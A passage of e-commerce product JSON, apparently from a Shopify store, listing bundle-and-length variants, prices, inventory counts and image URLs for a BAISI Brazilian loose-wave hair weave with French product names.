24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","options":["Offre de 2 lots","22 24"],"price":16601,"weight":500,"compare_at_price":25540,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743670355,"title":"Offre de 2 lots \/ 24 26","option1":"Offre de 2 lots","option2":"24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","options":["Offre de 2 lots","24 26"],"price":18352,"weight":500,"compare_at_price":28234,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743703123,"title":"Offre de 2 lots \/ 26 28","option1":"Offre de 2 lots","option2":"26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","options":["Offre de 2 lots","26 28"],"price":19956,"weight":500,"compare_at_price":30702,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743735891,"title":"Offre de 3 lots \/ 10 10 10","option1":"Offre de 3 lots","option2":"10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","options":["Offre de 3 lots","10 10 10"],"price":11564,"weight":500,"compare_at_price":17790,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743768659,"title":"Offre de 3 lots \/ 12 12 12","option1":"Offre de 3 lots","option2":"12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","options":["Offre de 3 lots","12 12 12"],"price":12422,"weight":500,"compare_at_price":19111,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743801427,"title":"Offre de 3 lots \/ 14 14 14","option1":"Offre de 3 lots","option2":"14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","options":["Offre de 3 lots","14 14 14"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743834195,"title":"Offre de 3 lots \/ 16 16 16","option1":"Offre de 3 lots","option2":"16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","options":["Offre de 3 lots","16 16 16"],"price":15857,"weight":500,"compare_at_price":24395,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743866963,"title":"Offre de 3 lots \/ 18 18 18","option1":"Offre de 3 lots","option2":"18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","options":["Offre de 3 lots","18 18 18"],"price":18003,"weight":500,"compare_at_price":27697,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743899731,"title":"Offre de 3 lots \/ 20 20 20","option1":"Offre de 3 lots","option2":"20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","options":["Offre de 3 lots","20 20 20"],"price":19720,"weight":500,"compare_at_price":30339,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743932499,"title":"Offre de 3 lots \/ 22 22 22","option1":"Offre de 3 lots","option2":"22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","options":["Offre de 3 lots","22 22 22"],"price":21094,"weight":500,"compare_at_price":32453,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743965267,"title":"Offre de 3 lots \/ 24 24 24","option1":"Offre de 3 lots","option2":"24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","options":["Offre de 3 lots","24 24 24"],"price":24100,"weight":500,"compare_at_price":37077,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699743998035,"title":"Offre de 3 lots \/ 26 26 26","option1":"Offre de 3 lots","option2":"26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","options":["Offre de 3 lots","26 26 26"],"price":26246,"weight":500,"compare_at_price":40379,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744030803,"title":"Offre de 3 lots \/ 28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":28822,"weight":500,"compare_at_price":44342,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744063571,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":12708,"weight":500,"compare_at_price":19551,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744096339,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":14139,"weight":500,"compare_at_price":21753,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744129107,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":16000,"weight":500,"compare_at_price":24615,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744161875,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":17860,"weight":500,"compare_at_price":27477,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744194643,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":19606,"weight":500,"compare_at_price":30163,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744227411,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":21639,"weight":500,"compare_at_price":33290,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744260179,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":23813,"weight":500,"compare_at_price":36636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744292947,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":26389,"weight":500,"compare_at_price":40599,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744325715,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":14197,"weight":500,"compare_at_price":21841,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744358483,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":15341,"weight":500,"compare_at_price":23602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744391251,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":17631,"weight":500,"compare_at_price":27125,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744424019,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":19921,"weight":500,"compare_at_price":30648,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744456787,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":22783,"weight":500,"compare_at_price":35051,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744489555,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":25073,"weight":500,"compare_at_price":38574,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744555091,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":26905,"weight":500,"compare_at_price":41392,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744587859,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":30912,"weight":500,"compare_at_price":47557,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744620627,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":33774,"weight":500,"compare_at_price":51960,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744653395,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":37209,"weight":500,"compare_at_price":57244,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744686163,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":13624,"weight":500,"compare_at_price":20960,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744718931,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":16487,"weight":500,"compare_at_price":25364,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744751699,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":18776,"weight":500,"compare_at_price":28886,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744784467,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744817235,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":23928,"weight":500,"compare_at_price":36813,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744850003,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":25989,"weight":500,"compare_at_price":39983,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744882771,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":28908,"weight":500,"compare_at_price":44474,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744915539,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":32343,"weight":500,"compare_at_price":49759,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699744981075,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":35491,"weight":500,"compare_at_price":54602,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745013843,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":18920,"weight":500,"compare_at_price":29107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745046611,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":21352,"weight":500,"compare_at_price":32849,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745079379,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":23670,"weight":500,"compare_at_price":36416,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745112147,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":26418,"weight":500,"compare_at_price":40643,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745144915,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":29166,"weight":500,"compare_at_price":44871,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39699745177683,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":32200,"weight":500,"compare_at_price":49538,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859097641043.jpg?v=1649302531"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","options":["PAQUET","LONGUEUR"],"media":[{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611047776339,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611048300627,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859093151827.jpg?v=1649302367","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose Wave","id":22611056099411,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859095347283.jpg?v=1649302528","width":960},{"alt":"hairbs 8A Brazilian Virgin Hair BAISI 10A Hair Weave Brazilian Virgin Hair Loose 